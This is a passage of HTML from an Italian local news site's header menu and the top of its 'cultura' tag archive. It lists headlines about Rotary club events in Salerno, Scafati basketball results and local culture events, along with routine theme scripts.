                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5997";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1435";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cultura</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: cultura</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
